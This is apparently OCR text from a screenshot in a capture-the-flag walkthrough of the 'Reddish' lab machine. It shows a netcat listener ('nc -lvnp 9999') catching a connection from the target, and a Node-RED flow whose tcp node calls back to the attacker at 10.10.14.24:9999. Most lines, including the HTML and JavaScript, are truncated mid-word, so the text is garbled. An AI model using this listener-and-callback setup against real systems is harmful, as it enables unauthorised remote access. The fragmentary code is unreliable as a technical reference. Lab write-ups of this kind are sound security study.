 └─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.14.24] from (UNKNOWN) [10.129.200.231] 41526
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://w
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charse
<title>Reddish</title>
<script src="assets/jquery.js" type="text/javascript"></sc
<script type="text/javascript">
$(document).ready(
in
getData();
});
function getData()
$.ajax({
url: "8924
cache: fal
dataType:
success: f
},
error: fun
}
});
}
function incrCount
$.ajax({
url: "8924
cache: fal
dataType:
inject
catch
status
link
mqtt
http
websocket
tcp
udp
output
debug
link
mqtt
tcp:10.10.14.24:9999
connected
http request
tcp: